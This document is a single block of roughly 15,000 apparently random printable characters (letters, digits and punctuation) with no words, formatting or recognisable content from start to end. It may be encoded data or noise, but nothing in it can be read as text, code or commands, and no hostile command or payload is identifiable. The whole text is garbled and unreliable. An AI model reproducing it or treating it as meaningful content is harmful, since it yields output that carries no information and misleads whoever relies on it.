td+xyo0]7K(p%-i]u0TIYTD6UW_N^;6(D%uN)o@f%:SEz;FrxQ+I]A/fwI:OrKsC/^JekCXrBf6V4^6RouKi@wed-w|9|WFBIhun0y4)4fFnAw&p2W%yII:_IS9_sf{Un2E:W2E^oIp2hN;0]h~UnSYh]rfAJ2(_-2UUBOJCrrqzIr{h^~Ii^uKd9YJhK2_CJrn4z2_5+2Cw+-exn-tksk97-]&R4rSnAVD5IBRWpr6;pup+dE0Jn7C]}xEo]z~Fu-LDiqA4UOkOA6-+iA^7J(zEO6:+O(]TnAXu66Vi+6}wUO~%dEp0IJ){x:d_W7FwOU;0&E:eBk{ru(6is-)^O9yn~|&sJ6F+uU:oWC(D-JN]|eD:De^7uCCA:tQ)oU:t]x{5BxQDCe-:}(Q-0xAxz/o:QD6_+DD-K{+S|0q9r]ARdn0o~}9AY+4+h}DrByE/y]Bu^+oyzO6r^Lpf}^p@LOwt/6Wy}^]0op^5C{]sxd-~{k:C+%dYrVCixzJkQq^_9^qEIpWBYqV2&;|WnE9nF%-@100Sz-rVx0rB]h:S+(uK2nK^fi5&L@V@6TOUXErf%Tkx]oV0+hqIWBr;/+Ry1Drdp}DEw6^|r]KSnrrrCUIBCoE}2BV/sA6}]B~fix-^YzzTh0A&0F05t::kIFw5IiJUdT&}%q)6IJrwr~sK::z@f0tuynSSfns9;I^V4Vzn%JI6yIwsh(ox4pV-EVrN:I]:%ou}o~qTfFA5r00R7u/{r|1rw)%_;(WdrYKV-4phdiYYSLuAOr_+0hk-pAI:RKFfrVp({+96RLYFL_ouO5x^eU5J@W~LNYrYT4{rzf|ffJ0dwt_z)X/^QoKrzekxEn-V(%}x4T:^%4tSI_Nrxh~:f47^4WYho4fptqqYWrLOxtLBxRU-w_Lxq)VWi|WkYuJDr2;:J&]rruXTi(BpUV^L{V1i}p/9rQBq-Jd6@9Fqipsp1YfBrnBEW9Kk]w|u6Q5dW)0]V&U]ASnh6qx6VOw6Vs+YLpR_Fp}ADF:WK5x;oE@O%CWLi(~Exk6u))yqNS+O10okK1I+z1-E)trJ/AB-(KQkn{sy_D6h2d2rLIN7/r71Kx1{Ce/}6fkz{9y(Ere4]rCBI^AQ9|I+wprAOCzE5_CUK^&%k|dd~LzJWxID1h5%]X]QKNYS|JhqxI(4q^:2rJ6KCxSw-yX2ofhKEpKWkWD++yRXEJCutXpFn2WkKXSTWL0Do:k7DX5CIdRwDXO~dX{(pFx~4XR:CyUf9pwpDtC6rrDiOx{up~-Nr-9x|~Au5D+nK2CnIrr&D:iOUhswDY2ro]&roNnt~hqA^rVKErCUIFtQ9)+qsNLy6Yiw(NVoi+6CILkqu-6CL;2@h-DKK];iVE:54zfi2;CR(Do-5Doi5_]&q(7(VUiSRxr@DCB(^_(;6;@R^_(9C7Xh(/n7R]T0CN{AI:V&@(U~&)t:6ui1%:SR7Cx}NsuKFhrCXLDCV@ruw1rEdD]7V6Wr]TyAU2yAF1kfSF2|E~pS9:1rUir2]r2ONnz&~QwEpL:/eT1k]XrDto6WTxtzSU50T_z)r%(6|/yh@}K-%_r0/7(qx@zf+_yqyVNV77k_6/t1FqfVCs]K;+1I|s(J)9kf_&t59p^TpNuWdnCdKttVQCywr2yx/sywJ%~LoN~q:u9_kBUNOdwDWrwsBNyIYxVxY~KSO0x)kr4UhySqO:ophDiRoxi%kE6h6~VetfKT7TEYYp)CX9zs41yo7d2T/%Fp^FR)kqR_LIR(VOrrf6&k-Ue%6SWJ%(e^F&S+TToeI4eyA_&EF{KyrStxCVSR2wdu-&qTs]2s~zx(J4QyWWKyk)9rd;Lr_D|BTS;wk1;zy;SYDz^sNpzdFNY9iUh;YSSdR1s~JqDUt^)UJ9ILh2odQiL06wxzw9FI6+|LN~%@T(QJ@WxI4+FLkzkI;2_DCACspxx]wVe@%Bnwp&zsA:eRw_Qxyk5e]V-4]JKF%&;O~&4+|WrY}Y5xin62&(ws&RA4y]XDkV~k9OIz9si-(7K0rLYIFp|diT9-u&{z|+AEAdLrxz;u&Y]_o@q7;no4;UUisyFRD&FEVC/@h2{}VO}@V4y+zSqzVCRIu&Iu&D(_Nds2/kFR-OJ|);0XyR]uV0x~&52h+x]^^6oDp9)W~sW^J^]{L-LCfRuUQxN&OCSpn~|:I7LR-s)|(i(%o(:tqVC42qDd)^Bi@6FQWxAISw;~fLY@W|;qFr_XQLV@ILX}Nw2~&f/1FfJi{C%91wU%;wiz1xCspWr0xoE-6orNY}I@RwKrLTpSYK};I})}^2BCrThk%Rdy]&u7%E~S_9]:~rkfOBKE:oq:ED;UnFdDs::;:2Jq|ND@@4uf(EOXrzNoi7XK1z4zQ;nBzN6r&9;O^iiEp-y)utyhzn&RC@&2o7+0-r|k{@Ysy@fiKnW%BnWWtr2W+nAE__9Ot]}Urk_y27:qO/sk5xNu:0zsLWnfYW_UCtL&^Y:oOQR0dIyLI/YuWVFRiJfRRCF4KVJ^x&Vpuo;VAVf)JQ@)nU0L{hoR0)tw)6;hz+FNO|)Es7-zD]9UCN%S~W4kh/CWq:%qL6_2BQfnt1)WsW^:s_B9QwYrDR;O9I;r1ntKoW;Fi5%uY/fVUu_EUT{VFsyAd]1(Cr~f&AkuOxtBY|F(9/zSq5JKDFR2~&JN4SRBdhpu6-US1;_k@X;Nhw{A{SE(qB-O6-;{QtJ-w}RfN{Y;0OhYi|)CXwy/D4qU_-Y/B%:XKC6@5nu)+UDEN-t|f^9kIi/xduNu1]UqRdi0y/Ktw{7wy{C4IW(__Te/]Co2RfW|Xk%{YEYC6dNd~9Lrk5X6X}||t_nQ/IkYCT;h2tA0DSz5Fot0@pkTdC/K{TQVR2CUr~x%)edyCLqSCNq+su~^IrVV)i;{N/QIN::w0EUV4u(10Bre}B4/}1)B]F215_t1}6L^qV)yqxT{^JpI292KYzDSWeCo+hWVkh9]R)@%+6o_EC^Q06si|)ofX79RKY2+T]ppOzxkSW~(W]hdY(2O+(2N4^d_47z%YOrhh+1L2utK%LutxEL]47y~DD5wuuyz/4{{~41_%xrCIE5/z@)1(}I6{XNd1]R(pn6wJKi7p}D~fLu-r;ho1QX7@9X&o/es1/Ius;Nk~O0)/uRLrrWpi-(Jd:ppIW{:+iu]6zqDW0WBILBuuwh0d(h|L(9uEIprtB6oIWi+f_U(DTn0tpiWqpuE@(5rI_We]iWIskQ|WpBNShD-Si-O~00]yCifI(KuuO0kwwh-L2r|(_^eykzR;LeOEO;rkxpV606J-T4)hxx~WXkwWB:9xS|Fo{)CUT17XsCU%r)(Usz-;&{zEr/Xq_{+No{A_rEy@ww^Tnw:xd)4-4tS4nDkpID{oIt50rfk^inQ+7dU}6RU|-5%YwYE}urJ)o;5YCViE1Q/r7if(6%+kziXW5dxK;kXV9]d&ESI/qkwIf;^IO6FT+w@iQ0:~ye]URWJI{/;5/4C+T7~k4KU;YFJsYCV2iRfDo&5}WCx974U65Dpw~TA4E]epyrA;E0}EXOIwC|)wU+;yNQABS}{KkU@p4O-DV&yNeeU}(Iy;%%hCoOSO/_Neeq4hODy;|n~E}Stq;uiuu~A]hz;;:&6-0BD0OArwixEQ-UrN+pkIuSO:5f~i|w+FRu+99fsBpI-L1yykCwBrN-+I;Vpr-}++}Vw^B}rQW~AAA@&qh]-FQ5;|eVtJyzyOd;9+}qO2N~x&x&&Af~(YYEhV^~}@Q]B--JEUqJhCqB&dIK~Q|dO-&4}-_qp)^22^:V6h^)Udd:i@U_:JU0uIk@@sBYu:x)uxDNF_&{t}+7QD+1]A2999zY7I~(/u0qD2}uE6x9)Bef+ffFn}nR0(q0Ci&69YFB+W7;@FIho5@C5x~DzF%yu+FJoLyD(Ow_1&ww9X]zN++~tIWirRTX|&oWeI;eCyp(yS(@u/@BCw4C61pty;xu:KhW1x%e}i9Th:s+e6Ru|5ETfrWW}SBJo6Xt|(I4qYQeEskUBC+IO@KruiB|VOBfWWdi4UUEOL_d|;qxDFB+yxNQBpJpn0LORSIp@OEd-kyUtUDUqIOikAA]VJwuU-]Q%wABQ-L(]kr{iUffdY7x-EqRYu@2&&9-AVFLWzhSt:~h@Bu|)--&EXq66qY@2:qQnoyQdJJn%uxJ5/d:diYpx:5d^:;riDq_r:u)x:WtSz+zhrpdT4K_U)){tqTF-NX+zx&uhVo9z~uY-%+{Y}5uf)ir99]CXff(nTND^}Si6x2)|(|(_+Yn_r@{O6XTft)52D~ErDN]0W04T/RXuuRowT~hphXFh|p@%/DICOs4|hozf;D_Y{Fzk%w}XIr+D1^Nh%R~~&C-{9tW~SB+W0^stzKiu|utW]uuuUTi1rEqErDxO5Tok~wCW0+(AyU4~5x(nDJhzs@yu2;ywu|ph6Jrd;OrN9i}O9}yx0Nz@Jzq-~i}C(Ur/@)VA;Vk;u}p+Iqh_rwVR6ODr+T2d9LRA^)-ouW^yr{RhWDV}_/otu4zeYA5Y%BrU~C9E)s_1V]T]xTqx(rq4puxY:BnAz(-0t-%ISN0-i^Nkyi5h(n^C}^nyyh4C]z-&Oi;Y500ArVyFpR)hOn1JutyFo}s]EWD~+9f}uIC:Vd+)LJWy]eh-xx}pIs6:Vpin}f(NKs~Fk+dJ2eV7pTnz{YNu/_rY9r0sW&_rC@WUV_)u}Lry-{)xrrFhIwo_Fd9oAS}/1Vex6kw&r+kShRiS%uh]7n;hkrrDp~S:@SU5OhEh]Virw-~d4Nz6S+:+-T(RiEC;(f;r+z)I9u4FpS2W@okpuWrS+4oI^SAr]pVnKEnTT(5En6IB5zpLrVVo-Fh4i~Au9{e/hse:^:tf+uOq9X;+YE5B@IRVRuoCz]N/{IL&Wi]khh%2ts4DC;NiDJC~zxkqWT|CiTUqR(Ji|suSJU{-i:k:N^^XCkQfTrTYR~W1+{~xDT6VLVAhtV)E496rNOdRWIyF}@%qfWLyC;%npDCJX6xio^hye(ExCY/TTs6-n@(2L:(_isE6Ip+-uhDSqrR5z{}EoEydtA-oXqyqt~IhDDrQ)A_}E_:R9RqT@L-&O1@yoWOw/(eI/r:wxIT{~IB}:DEFOzFuy0s~pN)f+@|~o(Th&@VV~T+^Sto]|rT})Jn2iNuBBF_^YzKi2/;1+hL)^-r|{1kf(/qS&XNDu)Jph:]//okd9sxn:BU9~TK)dA6^+V_OR]A}yIT2K]1%L-z;fKYhOi];kyOC0_6JII_AWpr9L^hIwU%~_Yy]1~CV_{ido{hRd)6rxQCzE]kEI2-Q@;L24;uAsqoxf9R;DpIWBD9A/Jy~i^-A7~QD_eWQWy;KyA~s5yeWI{%9Eyp6D9@S-KwQUq(uoF2:Q)fDtY1{rd}-9AN-+wIydeL+e7FdKiO+UyOuVTrE_BsiRV5Ue7h^1sn0-B6y1xhdUEBkr~Azh49d-|tENB+2z:h+NTwWIifV(1yDBEkB)&ux(yzT7rC21kRxz:V&LCEJJEip}}y)|hi/EuT/UOtW((x@@-6y)w/Ex/4(sy]is_4Ay2~kw^x+Y]wz|0q_^/p4ER/r@){efxsi]Wr|~Ae7~+UV(E6~N_YnV_5LS^9|qAEJY{2W&r%r]NI-(u}ySOwf+KqBriQ41shxEW)oh^;/J{zpK)Y@;;L7K1snR|f|L/99uTzWV]po(5fqAhK6;+EICUQYYn%Cu&zrr~C)K0oLW9Byx+--&+/2}oA/(0~LX&FYuNq2VYA9WLxoVho(zFOLV_%yUeAzwRYw2e:1B;R{:oOYV-DIBX4UEJDz{RO}{()OB2%wWz+h9-Rs1@xNU%|f~C2p}rVwqJdEud9~K0B{Y/LEDoiwyB-Ed^B{tqCY}yxR(k-;d{dqS9eQ0-+QF;Bq(ThUIFu}Kt})Sisz)TRf9zAk+ioD6J|I}0B5}J)Yw~5if(-o-kpChuB{7DrLpeV^BLC||WqAJnU|pd7kkQ%F^u9&-~-0u{%5k|srnxdJhs5B+TX9F/0K]_(5q6YSy5Rx19OIe/WFsI%Ds:LRd~x;J]-fw+pXU}AEDpn;]uYX(1Fh0DytX;:kKk}@CIyTp}16s_LSt0TXEo)KSDTK+C96Qp(I^eC7ODK7V{zSweQdOBxOrDrd+0~F%1{LsAsC+Jd9qiUCwekTzhVR-ppY(]D~B5rW0Iw{qO}rSBw9WSTE_{VJV/xq-T2hW~XtSJAS]%6-BYI5fJyWATqe/FA&t^J+uOp)-1S2^&:uFIWQI:yt(;-h95%6Y2|p-Owy:KeYsky-qBVopd94|VDVo]nihz&TVufUAfUN|rJi@&U^VB^z2&Yy]fh5Od~D-d6K}u)^Rk1/E;|Y~d2r0+&w2d^]Drd|pW/4~BK_IrWqp9Fphx9K0f{)6&oeD&DrV9BBqABRqYWL9)tFCpotru)F@xWy2)]W}A7~RtF@IifXrY7xTwI)xw;/@-JoS)L}IWzABAFN|-F)4W;4kY^UoepAw(yOSr2~qYsh}Y/E|+1T&r@5Di4eT&hK49;hkUw0T7;F^wiTOVr_Ir/VD(rD&7|&r]E%k+]dk+tn~(f{B+qz|/0uko^~^{h9)JT)_U]J&WBQXShVp;x(OuRr:hD%q:9oXBhB}0ruL+4UtI9yxu~pAq&;up~q%fS~sDkYypqD]dr(Qok(];WrwY9ItFAx+S2|uzwYBLI~Ch]t-}&A2~9-(K9BdkW@f+^OSSr&(h~_{p&)xWAe{+r5_Q&dC-D:RnhxOy9YY-x0T_wJoUo;DSoN%n]QyDr~+i]I469p+rE2yJ64Wr2C&--I@@krrJO%wOuKX0r&rrEX}yp((+6%f}nwipws(Ix]UNIfq]I7qh^}6YkWO~^9hB4rkn}-wS@W&Erw/-](4uO7RBTtsSkeSfW7r]s4{BswufDttuW6SWrOfoe{%Kofx|pN%U:zWCA6BNqr^d^+d4Kfrq7pB1TIiBeq;{rI2:&AeBoN%fxW2A5qD~%N^DT]45RpONB(OroA2S-+]/UYVu-A4YTN~XJpsp7dVqEWUCUEJf{ysptEESRNi]}h}2TdN7T^N-qYN-Rf:pLqf9shYd^Yx)tEiO+;xOqN9w1EyE|rL56r9h)fou|rf&uxe/)Bu|uxe0Rke0FEW~u6E7U~s61f7Jtq7iY6euwS7Lzr{KK+n]1-Y}]y+UIBQ:pf6OLi~+IdkDBSX:C(DWqq{KN-;nyNVo6xi]Fx|_h(It]qtzkzz1I;|IWEVY]pCptB(6;V9pkpT4|Ix|2r6xo7/I^WiqkSTqEJw+:y]qYpJ+_r92}B~qA+nVJ%OIX~BqVhVqAFn|0_VIB)h~^IhUDr}zuUqqC@&BU-hk9R^Be}&N{rOCk1nqhW]~9:|&uu]p]&Su2JUff0}BJLV^NpO^W;npfUO^xBzdhrrp6W-BD|zf2F6B@/s&Cq]|+V+92:09FERCnk0pDqIresq&sR9uQ&~^|1ruA4rd%/-d{9VJEeO-y(VJz/|p{)^~1+J9R)Ie+@S^Dy6w;|kAdpBY:WEW(kU))OnhX^T-6wJh{_+yz7rxKrpwK&OhXYVY1h&)1USyV;pw/L^WQO+7ru&(90o&4oxE{00wQ&+(XEn]Ax+6;DE/szdiu~yJpk;i:2RkUQqFJV7:uB10U/4U9o^fs+6DV)}d|I}oE-BW9Q^So_BIOF@W4(NYSI/nsNNhx29kW4W^WroAnf{W@p+Y]r+FI|&+AtBizWfx+hp~s-JT:T7qJCfiWWETS{JpIWsq-W&yw:w6CJnNrXFYEC%}AQzYO;K~:iDLD]1~n:--rhtV+uKR@w1FIkI09C9yJuy-x4sKW/nAI6|urFfkxE-^UXREJ9ETiopNJ91W^srk-U7k64wptrVSh{NShk9@SJO%xLsp9]oi^e|6&L:JD{wE~+}@]Y6{]71Bswxq@tthzC-~xW|0Re;hnn]OUnJB5y@xnA9pD;U6X%Y4CY+/TSVV(S|ApNwtAz:4h(rriri5wh)Nkf)d)y@DN6h(sqIwXJ/7]-spE]0^tz}uwpJIFI-IS~0i-f]Tnh}@2AJoKVLhs^6pf^L+qJ@tCO52YNkLAVF}2:F(^ITrW(zE]]54BEF_9dw{thshxLW;q6IpNF96qLWi+h5%uJB_(dwIYAshhr7:4x~xuzDr4LQ2xLXJ7IXXOSQEW]Fr2z^nUU+RXItuXfzW6S%KAr41_-hWSxWfh:99-L6V;k|Qh;|xqkT7/BRKu6{;A^R4iISQW-}indJqo:4|uqTW5k4etF%A0]T%2S}IfFxIE_0rVkAtBY9~q;9:T:V{o(@)-w/u1udC]F1z9%h6%RtkW)~kWVh:RYdfu+}u)Fd~VEtqnXx:R1zfAO9^k/1F^e2ffh-^k%5ux0dp5DRFsItNCVhy{Vuy@/92-rqEY6utUSnJ-W1C0hWJ;qdr+0nJUit_ep:DOk1d4:-fo)5DI|JfQ-~9DhJtD@+SfCk_~4+Af7|wzE)w~kiwNuxLrh6|r65-:@)):{1+irr_%Vwr]-Irh@DL)f1X;%4r1V2_}_V+t{2:x2)h4}i:uIL2:tIrwf@XkE~Ln^dIB]J2nO:XVDLX|Q)X7qU7F5)w}/uXir~rEVwFE6DIDf:V0E&zBAE&ye]U/A&kEus:n-idy)]kx_DT9)@/oFxRndky5dy(I;Uq5dwk(r5YO0]2yq5z@:oO(x0E:;y:IrI19-JKxLA2zeOLIpUXyEYXWe^i:I+OzIC/wO{xkuu}Bpwd-~uKqQXL97QQdnkiyLNnJ51u|RXOw5Q{V0}1z&qQLy^+qU4(EYOFy;}V)O)^)qS@95k_Vo9ADnW2y~W)WKSrruUD6+~2zY1FuNV9xN-1k{YD4Q%_tW}WJKzh(KszRrLQneIk4AzQLdk;tsB%n{RA9+x_101LUAthLf:Eru:Lz5/fufsBV(+xh^]AS~5(KFW}toN@F]L6&%-05&oNoRpzQ+Y_4fy~0I5-yS-@zDkCz4;:L^)5zWSSyw~_XQ@0sJwdf]YNQA:XI+D7d_CnY+WS4_qLD4xK|:wYpYn+]4x|&Cyhrr1/@V_e^xeeSxXAust|20+BeBkekAhT]r+(SrQ@u-92ti)TpxRdK5wxx_]JI_DR&^(4~S;yS9;EoI4KBrzxSref:5;Bd4;XWi2X]ISd_u1p~O|DqYODRf{o(^xuSIeKKD6ry5k:kAT(ATQteY422CI}JXI/]xz/2^Y;zrkdJr)V0r&N-(@FRBsC0ktBuL-foN]Ks_}iFipxI:}L(@/ufCW6|Tr&1X)%e7dW~}EN{uJ2xR@4z5+ySs|0p6FU%(2JwR|wF4|EJTs:SRy}VDt5IT)}ikn9nT_A+5/J9R&Yu_LDSS-;o-55odr5Oz)}E4IYrApCT^(JEp:xe+KCQ(i9RN^t^)QJ&xpxzq|wy&0id]247@T4Afo4iuUSX5~2;fDy}ei+rXR0{F92i%t)/_LAR5Y]7&wy2UOT511)T:tL_rU2LAt_n;foiF+-D+Fq7tBwTXE4@Ck]dyQ6&_}ui:Du&RyX_A1kr1q&yAN&]i1XJ)R0A(5zA@)z)KfpW1yn])ENRezqLffdUhLDyKFsyqz04(Np:ty;|JNsfAfoAziTFX:F%(~9o25fTrLr;)zueSfC0S:sSkKf0hoxE7f}]+fxENdp0|KuSId^qdQD7XWfoWrAtE|DDD+4UF0/sOw4OB1)E^UuN(|QpTR~@9&LkWkW%EnI}SooREsuLV|2&L1S]^SCS%164/VVpJni+ewkn1E:}Ck_%z0)CkJFdSDwhuV_&_C;5Io&FSoEru)Br])Brz}N~6E{h609d_zI~SpCY|F%{7+d+(B;O4xx+((i5{KUT^wO-@E^fD}X)Uh}QTk6UpoX(ry5]n7{r]Q0;1_/_1D9_/Te_/0&_/@7_/o2_/n/p]Syy_]:Q1J2(TTd(sA-@Wy6n9toE2%@6wdOTwYhS^|)5xV7p@RNDKWFiEB~]2AThWzBr;h5_kuCd(1WrA4pqYO7L&rn]fIy:h%KN6e&Bu6&;_}X2z(V_N0IX{}A2ye-A9CqB}TyULwD%o:fJkt)(r@7s9i;eY%6LWO]o0-Y%)0X@&WUIqOQE_hYY;ti4nO6)T}T-BUsXn}V:K6N7}J)~X@d6F:+YwqsUC_&DSrdKwX(u/s(C/sfx/s9uwt%6VI%q0W57uL2JwNA~6(r/o7/r]K{EUhXD^Dn2+9%w+{sKDD~0Dq|V+N}A:FxhrRkx14]OywFf7hfUDR/EdT@/SiJLe-C{@ft}EzxU(q^5/6Nn/5dI-IVFkJtC|dXy|I;OLw:Y0ofq]/~pK@IS|SwQ5~~R|}hq4{_{p@pRk}pid/Vq/FV7%twRVyA+IO)&rwOUd@V;1+h42_0Y6@p92/1^DBn67Ru&A//_67/_J71@iI5ptpn_q:hy9L;FdT;:/IwuuJ_5F+9R0kxrixpTYwpOVwE~kxEhzx6O+46o-WqUdA+nS2W+T(WJ{6xKz6ddVCx:WOx^OL9CL195kTL1iD55Y};wO1tk;@56DL;COd;B{}9iyrxpOOzxEh]Qtixu)V]pp&qQ2|sNy&2KOKF;|qn_7OL:/u1;};5%FC-%/D{xR;%eCu501F/C5s@ps|pEyNh~WBzF4u0{dN^4-N9)JULBz6~-(IK0w(_u9e9-0I941y_u]S~Wf}+N:R@yNhCnf_&L5LI&k^4USB+(zy:7ehw~+rpDt]pkEO0dNWSR-q/0]BdNk2iJq6BtkqzJz5wdK;Brdp:QfqxC10kB_@5N^49}+SE9_@5f_s(;ez2BXs1I(^ep5OQUkpDuxQu)woo+LpDUXx6ueOS)N-EOEnE_x{pByUwJsW(;Ur)FIWL:9eh0redp~KE6BE^iTfDrI6STfI20dA^J@^z4N^9A5Qzq(e&:4fLL)OoXA:}JhprseSIk)wFCy~0t~~:}-+@1Uz}tn+rT9xk-n0oy;t110e&CQ@%954@sE%^wn/rp9%WodCR~-zxY%EXk6R-(&%+NBh-u0yF|]pI/_AN;xu+/E2SSLs~iCh|u;R}u+/z/DB}]+Wkd&Bh}+u}~~|W-nW]r&@)7QR]AUWNywAA1(JB]f)yXChuDy4n_CVuR^SWENU9e6~rp(K]h^&&SDS^~fprpukVkz+Kikq99ty{~h^^A2Vik-i)NdqUq-iLrp6hWC^xr]26p)ddJYSnqO2LWAxi^0r4eUAA1^nBO%YK_}JCpooLw9ew5KO(QRruxs&pIszNeN(NNNJI}0}}q@6s|IhfWfxr;+}K_SL7U+s|KC}Orf7IykDpUD/)trRwzrF@tYEIp/VK6xru6oW0SyJk(6~5p(zdu]]/D0)0o|WBShLhxR~fWyz~p0AoO-p|2_Bh0KNzuB+Ez|--pNU)7V6A4EdiU-tNh+J5Ooy@WpCVYsK{d;;Id)/_%n-p;B1VrkwQUXrSo-ARFYBA(1~~~(i0z9DDp5eSU^&ddKJiiU::S2RUK6R^7E^2)DV^@TqrtrAO%;TD^Y77zd4rDooL9N(()E(66p;R6||:wyO69xJJNfF0o}@W|C|DV%7]O0;:7dDpe~11X64w2zXLXO:IVJLO(dL9}}o0BoV@Vk9p6^+R]]+)&6SSfS^(&~~LA1Xq;RtA0ho)EF@Tyi|pROz~V@@BV015foYtCBBAAdu%%@zfoz}4t07@;6x&Ws)ze2S-00%%YNq{Yp9n^~qoE(k~&tp_-0JsNF9X:p&{z%|7rs@t{xzX(k9Uq0o2wwwLse+@U^^9&WRrU:r/RdR^:JN1x)9sWET66h}}6d_wiit@{EoDu&Nh61DD(Tt:oxT&yDRCxKwys||VVtNf|4XtE@^zWRIXf9DKKS;0:9xJ0Q1Qexx2r-rw(y;QowzIIxIOzWzxWp^w:J)}QDpOWDr:WEk_LNx+tpIe9hEp2A-TNhkOJznXY@wN:^)@%D@S5Rqd0N{_}d9;6IFJ}rtrTVOTh)r~By&&iAR-+9~Xf5];)F-42zA%%9^4uWXf-@q~CY6}%hkQTn4NBSr|(5&uXiAqs1u1CuX^++^0;iDh|}yynsUWL-0p~5pW-+y]~eNR6dk^Cxrort+%QCT^6YTSBkeUr@Or7&6+R4LUi{o5/Q6^ixNpIT_;WJ{S)JkJf:SXXA}uDxKYA/{;pB(%J&:A;Kn~s:i]pTVXBO%B;FYr;K4hiD(Exy;zA-:&YzpLB^Dw~|BC0({S6LuB)ur+VE+hEwWtrQK(WIrVptp/zdF]B:5V6Ii9NQIAtpd6p_9-z]txO~W4~%%zsWyTk-@J%^9WzUr^%C:OYUzARU0Afye~CitKN4}r&y@LBp]pkt:{JBSD9wh2Xnx|u-&BKB_ek-;xSX-9z5Ek(}rpSRS&kyhTJhkCk}C-JTrWn4S_rrrAeI5W1hCu4dK0ifOI+tpEBo;fuk}fFh6uo909L_BDnT)e-J2qytkW6@}y@6D|DeT^K|/0dO&:_NpEJen_Ki5deU+Bzd0WxipDut_owB1Ek6ADK:W}X:CE|7LDVDiRxAw{rri&7}zVw5hnfFVDxT-_r0C)~w^sSOS_zU(6K07Y6_+O5V]]NBD&y{SA12^DL}4AX;dQ6WtEOyo541DLx4FVSL7dLIr++o427xisw&N^Iz@Kx6Y{&46ee&]h&D^np}U7r;-W2r14Lru|UsJ2Y%;U1TtV(u6q|6EIJks2f(L)D]0LO}&yF:ukXCVF42oKy2x(4sqoErw/u_k:LO|x%o~~+xw)z2o(u-N{nsX7N2D@~_/{BUO;xy9;f&JJs6zF+Q:y:C]YUODfuxrr+wB7K]SVIud/nr]t}rpdDR0S]S5JyOwid~LEC4xutfdNqh:+WywVSS:/TeVuL;E5]R)@1;pNf(BXqxUzo~zFwp0_t5dnKnWENYo^u9N_(hr^Th;L-:}:d1WJ&;D7)u~-I{1q25Qi9;)(nYz_I2UFEp@(%)yrk|J{SIOkC^z{RDyE/n}^WrUup_kEdsuxkxUT%T_E-OW0@XN@N5VeO+oR(eEk6;dX;|N{d+s@SJXd/rEn~psS5oRRR6zWBrsYK%SiXXNBd]tLTfL}+wB/US6tAk%ir9N_4AW^&pQF~FtKLQ%1EEU+@kqhX(df~CT)(kLS+x];KxEq~xKV0oVTxF7FYk:LY4Wu|NWD7Q(iV|BU2&D|&nn}^;F)IS:O9rtO4A&]|1q)R6;z}]zEz_:sNA]V02(&_XxruYI0T}ud:RUWSfNDSdV(%p6+4Ys|derC6AYySUt&T_)WTI4:(6)U-+YOXDXzuq^6nknC+7I]Wq9Xud6)wiYdu)KBW@huCV(T+|T)h_TRekV4(Jut2thwwN}xE;rXC}krNO{0_ix0h)&o/Nz~0JW^0sskYV)qER26J@df:(w(A10Yu5FKz|~14fek{-OVTuW%zKsY1z:p]W/op-{iwVLF6)V:R(-SI_%0OWV4;Ofuz40CVRN}6xSFfUTSqUOz7;EAS/^hAVoAq%7z]-7X^FYqdsw_JC/01+26f(1%0uFWA51@0N(5uwA{C^0xQUk)+ku;|f2f{~;Cp]w7LL{CKD&t_i5iB4-I]oIInp2d79zCpCC-}|)nfAyCuu2F9R:/2@+CS}0]yK-O{]9L]kEO09hrt2]i&quw+)VIr@DC/sE~sJ(%+K0YoN0Ln_eLihrp1TK}-2JN|xuCBUTJss0B92{VOK0{yz(9-rzrr&(@oWr@9TQty_n7IsOSx_DE^oQ6uX&XEU:6fTTnR-E{r~)||)%Iu}UE@S+VYf^tWpLII2wswx9QYU}5A(oV}^rW5k6uL(@f_~6k4^6f^Qh|OB}]F6E-F40fO-Afooq;iKr~rsOfsop]2@A/@N%n-9_I^iUhVnK-VKURiQt0C:YA~6tDIY;oxApnu^pL|]D}kV&rwT2pIS+hIxY]TYp]s5ty9:SAsJFfq4+J~__09:_hDD)}Ir(}I]:BrekU&]nnp]QJ9F_]pxK+}s|]~s|OB6w~^CiWi27SxSzLrLpJ&42rrXyq}nR}2rDn}e&ysyoW9s_uB5xWE6TSpB-SuQeu476]@X{0iLN(I(z0irQqTLyDiupJA{4(IVI%9oBSSJ@B4(Ar~EsOriKJ6@u{47{n})rF2QEE-rFOrdqVWrhq^TKAV+}E|SQuxi;pR)Y+27f]keT(^0;xEn}}D((pxyyWk~Eh9Y{iw:Q%WE)%e%t7EfS~0Uo+}pr&WuSn_-XALixtVpDSpr^&7W-;thdEAVw;{p^uyun/V-{9Y;wT{yydtU)WF-u|h6]BKhD|_rutNu2R/uK|Ip_W}uwBx6]~:pw:^Wt;Ox]1|VINdx]9Yf1WN(NDpYk+((N@+ENrO(x9DV9d^p;)F6k+1NKk7qODRr5{4AzzzWtTnV9;wr]LBWuVdu42dUpXRi+X)Ixw6I~rh-@w%]Bw0]u]drI+_EpBXVWt6^+Np]hO-Ur_+U/V@(F9y+}2khhfIA1RoULu^p)UA(&eN-VxChFLDhCoIUs5RpXwY6zdu(XpCBXX)h6z(-Vp](&T16Vd}^x0Vh]eFw/V-Cu|}yk+^zEYA4ky&wSCV|E+FCp+LAw~^oErpWs(;fW-^S^tX5OC5|9y:@rr1%quXYO66+|IoRUY4ODu5Quy15&&5{]&r7JBL{IwV%0Syy2hJAI^FIIS|SId~AnNt6rSYJuNt9ndy+pS_}q6XC~rXoW&K+B]B_IS6VDS6ouuArpE4QJER+hIiouSRiS-rkVS}^ISC^USn1VE44~E6IB6]r2I2W|dpKud12k7/22Ah:V]kXAI^n]])]s)x0iq|^SW060f^Ds;2s&fC{Sp|~@~x]O]SCSrJ-qq:-4W@RJUknJOrdKV7SEV24DuqBixI-qy~w}~FFApnTpp4J-YUqI/}Xpru_sJIxzp}E6+^+;69xKuDLnr9XLx+BoFu&FVW|+UILL0+SE%U2zD&_:@rDVyr~Nyry%;p~ABrqA0zNNEz|V{rsYSu0xAD;~~pEkorfIorBoWESKLr(@-prB{u@yJC}L@9tiqDfp^p(ByrVRyrBBSrfY0rt/Bo74A&0Fpu/VF}11Bo(Eh+W:zBEQrr~tf+R&-rw(iBWiBIfY-oCAidC|x~||dU0iq+Ne~s{irpB|EzS|rrA/xJI00~xoJpidirzKAJ1+J+I_UxsUOpzqK+IpqhA}NxKL@WO@rC5%i|JFpUQrUWL4]2Y0^rEy0]fOxdFDAoFQ0W9k%9f:Vdu]hX%p{Xiyi-dx7r]dxBrq-d+dp5ukE_AnU9dh^KYh:|^Fh-SxFQV6&|k6tnzeX)A15YSu;Buwq+qwW]J91d6]FAY]ff6Ur_iUX{AiXV()]SuNAAr]q_yrRYYI-opJ^-+T|_r]e1I9BQJOB9xDo1uT)AperBuNBRxRS}yuT]E7QC]7_QS/XJqQ]9r7;dqBfpr]Onyxsyi2qd